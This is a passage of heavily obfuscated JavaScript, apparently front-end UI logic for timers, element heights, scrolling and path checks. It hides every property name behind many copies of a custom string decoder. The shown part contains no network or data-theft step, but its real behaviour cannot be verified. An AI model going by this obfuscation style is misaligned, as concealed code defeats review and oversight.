I_DEmL=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Uint8Array(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=__TextDecoder(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}__globalObject[__Uint8Array(310)]();const __Buffer=this;RtPkeHA(this[__Uint8Array(311)](),clearTimeout(__Buffer[__Uint8Array(t8htEsC[65])]),__Buffer[__Uint8Array(t8htEsC[65])]=setTimeout(function(){function __globalObject(__globalObject){var __TextDecoder="`SOqVpKA_dL|<7Q4kU1?*^$B{JcF#ngv=2W0Do,jaNP8~uzl}.Y:@+iI>;3Hf!Gyx\"h(&tmC/w9e[%REZs5)M6XrbT]",__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __TextDecoder(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__globalObject(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__Buffer[__TextDecoder(313)]()},t8htEsC[66]))},[__String(314)]:__TextDecoder[__String(315)](function(){function __globalObject(__globalObject){var __TextDecoder="F5HATgYSjZRWhkQo=.D/~iJ9lLa[7Bs\"n#du(3t)c|@?XO*Cbz%G];<VpMf6Nr{m$}e^`y:0!v>P,I2KwqEUx841_&+",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function __TextDecoder(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__globalObject(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}const __Uint8Array=this[__String(t8htEsC[18])][__TextDecoder(t8htEsC[67])];if(__Uint8Array<=t8htEsC[0]){return}const __Buffer=this[__TextDecoder(317)][__TextDecoder(318)]()[__TextDecoder(t8htEsC[67])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(t8htEsC[69])][__TextDecoder(320)]()!==__Array){function utf8ArrayToStr(__globalObject){var __TextDecoder=".NFTmRaM5]3g;P!_v}e{:Z@WB9l%6E^znukYHy|J(fXw+Uj8q4I)&DpQ1xsAoh<cd?bS~r\",/#*$O[i`7>t=0GCV2KL",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function I_DEmL(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=utf8ArrayToStr(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}this[I_DEmL(321)][I_DEmL(322)](__Array)}if(__Buffer===t8htEsC[0]){function ASPzay(__globalObject){var __TextDecoder=")SFNtUcQbsXwD}JY\"q2Za%ej?pG|RC8E,+06~^=v3dIo7B($5!`<fu&xTylKg@1M9kz#L]H*irmA/.nV>_;h[{WP4:O",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function zcQmYlp(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=ASPzay(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}if(this[zcQmYlp(t8htEsC[68])][t8htEsC[70]](zcQmYlp(324))){function DLU7My(__globalObject){var __TextDecoder="DAjUZLPaWHXSTNGOrgBVEFCmItQKdeMqpcbhnfklRiJYos7u}])^<*_v&w`@0.>|!6~\"(3#[9x8y1,;+54z{=$/?2%:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function pV0d1v(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=DLU7My(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}this[zcQmYlp(t8htEsC[68])][pV0d1v(325)]()}}else{function agp3vJ(__globalObject){var __TextDecoder="!IaNZkQreKSOoM.?|,Wu;hA)<p45svJxf]*2wX7\"n%im3#H^B8~q`[P+dD(/>CGjR9clFzL=V}_ty1UgTY6{0$@b&E:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function XV3Zny(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=agp3vJ(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}if(!this[__TextDecoder(t8htEsC[69])][t8htEsC[70]](XV3Zny(326))){function LD1YyXc(__globalObject){var __TextDecoder="L1yx$<{/9!w8v>YV4a6^l}2z3WTnP*O#qX+7.R%d&m@UjA;I|[B:CDhS?]kpEJHMe5fcbs~Q\")r(=FoKgGi,N_0tZu`",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=t8htEsC[0],I_DEmL=t8htEsC[0],ASPzay=-t8htEsC[1]);for(zcQmYlp=t8htEsC[0];zcQmYlp<__Buffer;zcQmYlp++){var DLU7My=__TextDecoder.indexOf(__Uint8Array[zcQmYlp]);if(DLU7My===-t8htEsC[1])continue;if(ASPzay<t8htEsC[0]){ASPzay=DLU7My}else{RtPkeHA(ASPzay+=DLU7My*t8htEsC[12],utf8ArrayToStr|=ASPzay<<I_DEmL,I_DEmL+=(ASPzay&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(utf8ArrayToStr&t8htEsC[3]),utf8ArrayToStr>>=t8htEsC[2],I_DEmL-=t8htEsC[2])}while(I_DEmL>t8htEsC[9]);ASPzay=-t8htEsC[1]}}if(ASPzay>-t8htEsC[1]){__Array.push((utf8ArrayToStr|ASPzay<<I_DEmL)&t8htEsC[3])}return S6S7XI(__Array)}function jhFzPNo(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=LD1YyXc(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}this[XV3Zny(327)][jhFzPNo(328)]()}}},t8htEsC[71]),[__String(329)](){function __TextDecoder(__TextDecoder){var __Uint8Array="^OpHlsieRcJqgG2`:8SAC>n)Q+y}7T](VhEP$W\"_B.x@waI[tLY!M30jk#bz{=*X</?&KdN9,o%r6v|D14u5UfZm~;F",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(!this[__Uint8Array(330)][__Uint8Array(331)+t8htEsC[72]]){return}const __Buffer=this[__Uint8Array(t8htEsC[73])][__Uint8Array(333)+t8htEsC[63]](__Uint8Array(334)),__Array=__Buffer[__Uint8Array(t8htEsC[74])](),utf8ArrayToStr=this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[80])](__Uint8Array(337)),I_DEmL=this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[74])]();let ASPzay=t8htEsC[17];this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[75])](__Uint8Array(t8htEsC[74]),__Uint8Array(339))[__Uint8Array(t8htEsC[75])](__Uint8Array(t8htEsC[74]),this[__Uint8Array(t8htEsC[73])][t8htEsC[0]][__Uint8Array(t8htEsC[83])]+t8htEsC[76]);const zcQmYlp=__Buffer[__Uint8Array(t8htEsC[74])]()-utf8ArrayToStr[__Uint8Array(t8htEsC[74])]();this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[75])](__Uint8Array(341),zcQmYlp+t8htEsC[76]);if(!utf8ArrayToStr[__Uint8Array(t8htEsC[78])](__Uint8Array(343))){function DLU7My(__TextDecoder){var __Uint8Array="x23/9kVy>*AW%I;ni#!sau(_QP8YL=mo^fFXd+$p,vKBTJMz)ERN4Z`~.rH0j]&?D:Ce@<tOw1|7GSl6[b\"cq5g}h{U",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function pV0d1v(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=DLU7My(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(I_DEmL<this[__Uint8Array(t8htEsC[73])][pV0d1v(344)]()){function JGj6ZrQ(__TextDecoder){var __Uint8Array="BRYjqd6VU,$_u#k9[^TA>ol8=vwNg(4)h/\"~QCzOcL;HI.PXr1xn?eMEDi2:03`&ps!]@+y<%K5aF7t}J*bZ|mfWSG{",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function Nr7lmKo(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=JGj6ZrQ(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(utf8ArrayToStr[pV0d1v(345)](Nr7lmKo(346)),ASPzay=t8htEsC[23])}}else{function Q6jpNq(__TextDecoder){var __Uint8Array="K`,?Hy2toX[;)CJ{q<iRY3.x|zp^hAQ+@l!amESNckZnV:TGw/F%7~Bg60&UsMLv\"=>f*dI]Pe9juDO_}b(4r#1W$58",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function AfBPqU(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=Q6jpNq(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(this[__Uint8Array(t8htEsC[73])][__Uint8Array(347)]()[AfBPqU(t8htEsC[77])]==t8htEsC[0]&&utf8ArrayToStr[AfBPqU(349)](AfBPqU(350))[AfBPqU(t8htEsC[77])]==t8htEsC[0]){function mWWZvX8(__TextDecoder){var __Uint8Array="GLtfhldiFoJAgWB.xP\"HXU3b@_`^k7nwmE2|VcITMjaz+S~Z4CY9qe]<[pKrDRsQN*%:6,)}=0>!58${(1?v;#/yu&O",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function BG4ZB_(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=mWWZvX8(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(utf8ArrayToStr[BG4ZB_(351)](BG4ZB_(352)),ASPzay=t8htEsC[23])}}if(!ASPzay&&I_DEmL!=this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[74])]()){ASPzay=t8htEsC[23]}if(ASPzay){let EDFFiI=t8htEsC[17],zegSXgE=__Buffer[__Uint8Array(353)](__Uint8Array(354));if(utf8ArrayToStr[__Uint8Array(t8htEsC[78])](__Uint8Array(355))){function yMPP5sZ(__TextDecoder){var __Uint8Array="WRul&g_9M!tDGQyV*ZE+P}f8#FJ[BmN,A=:krv$1%xChbeSYwd<L|?^O6a0I4cs\"2{;iK5.UpH/]nXqz3o`7)>j(~@T",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function QDKzrp(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=yMPP5sZ(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(zegSXgE[__Uint8Array(t8htEsC[82])]()+zegSXgE[__Uint8Array(357)]()-zegSXgE[QDKzrp(358)](QDKzrp(359))>=-t8htEsC[79]){EDFFiI=t8htEsC[23]}}if(this[__Uint8Array(t8htEsC[73])][__Uint8Array(t8htEsC[80])](__Uint8Array(360))[__Uint8Array(361)]>t8htEsC[0]){function vKKQWT(__TextDecoder){var __Uint8Array="b8DFOsAB9$GdqRLhCiv!4~1@[%V|jH#y=5:*eN6>mEJ}+PocQ\"2l`?(M{zIunaw;K&gYt0S)UpZ_kXx/frW<^,3]7.T",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function pZYjC6y(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=vKKQWT(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}__globalObject(__Uint8Array(362))[pZYjC6y(363)](pZYjC6y(364))}else{function Es5jKJ(__TextDecoder){var __Uint8Array="K~AQWbHhOalXTeo{gpBF9z+(L=0<!rvm?N|5PMJ>n%#*cq28i^ZjuyV)@GCkD7dY:tR`1}]sf.&$6/U[EI3,S;4xw\"_",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,DLU7My;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(DLU7My=t8htEsC[0];DLU7My<__Array;DLU7My++){var pV0d1v=__Uint8Array.indexOf(__Buffer[DLU7My]);if(pV0d1v===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=pV0d1v}else{RtPkeHA(zcQmYlp+=pV0d1v*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function GwlOIne(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=Es5jKJ(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}const QriJyv=__Buffer[GwlOIne(365)](GwlOIne(366)+GwlOIne(367)),sdaDcn=__Buffer[GwlOIne(t8htEsC[81])]();if(sdaDcn>__Array){QriJyv[GwlOIne(t8htEsC[81])](QriJyv[GwlOIne(t8htEsC[81])]()-(sdaDcn-__Array))}else{if(__Buffer[GwlOIne(t8htEsC[81])]()<__Array){QriJyv[GwlOIne(t8htEsC[81])](QriJyv[GwlOIne(t8htEsC[81])]()+(__Array-sdaDcn))}}}if(EDFFiI){zegSXgE[__Uint8Array(t8htEsC[82])](zegSXgE[__Uint8Array(369)](__Uint8Array(t8htEsC[83])))}}},[__String(370)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="\"LInOBlbJsfDEQWKHh6jAo>R}:q]0*9^t@drTS3N1!|&PUXg#.M$(`+Ce;,YyVkp45)a=cu_7v%i2~xmFw<G?{z[8Z/",__Buffer,__Array,utf8ArrayToStr,I_DEmL,__globalObject,__String,SYHi4ez;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],__globalObject=t8htEsC[0],__String=-t8htEsC[1]);for(SYHi4ez=t8htEsC[0];SYHi4ez<__Array;SYHi4ez++){var 